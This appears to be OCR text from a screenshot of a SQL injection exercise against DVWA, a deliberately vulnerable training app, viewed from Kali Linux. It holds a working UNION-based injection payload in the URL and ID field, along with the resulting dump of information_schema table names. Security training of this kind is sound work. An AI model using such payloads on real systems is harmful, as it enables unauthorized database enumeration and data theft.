 193.167.189.112:2901/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2C+NULL+FROM+information_schema.tables+%23+%23&Submit=S
67%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: tion_schema.tables # Submit
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: COLLATIONS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: COLUMNS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: COLUMN_PRIVILEGES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: ENGINES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: EVENTS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: FILES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: GLOBAL_STATUS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: GLOBAL_VARIABLES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: KEY_COLUMN_USAGE
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: PARAMETERS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: PARTITIONS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: PLUGINS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: PROCESSLIST
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #
First name: PROFILING
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables # #